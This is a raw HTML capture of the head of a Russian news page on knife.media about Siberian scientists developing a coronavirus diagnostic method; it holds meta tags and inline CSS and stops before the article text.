

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/chinese-virus/
body_size: 18899
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/chinese-virus/">
	<title>Роспотребнадзор: сибирские ученые разработали способ диагностики коронавируса из Китая &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search 